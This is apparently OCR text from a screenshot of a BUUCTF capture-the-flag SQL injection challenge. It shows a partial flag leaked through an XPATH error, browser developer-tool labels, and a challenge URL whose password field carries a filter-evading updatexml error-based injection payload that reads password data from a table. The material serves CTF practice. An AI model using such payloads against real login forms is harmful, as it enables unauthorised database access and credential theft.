 GO TO WORK, GET MARRIED
Error!
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
XPATH syntax error: '|b-ee3f-4375-b677-e09fbabd34a7}'
AND REPEAT AFTER ME
I AM FREE
Syclover @ cl4y
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 Cookie Editor
ding SQL XSS Other Contribute now! HackBa
http://dde86bcb-37dc-4114-9d62-8ca8ce98c594.node3.buuoj.cn/check.php?username=admin&password='^updatexml(1,concat(0x7c,(select(group_concat(right(password,30)))from(H4rDsq1))),1)%23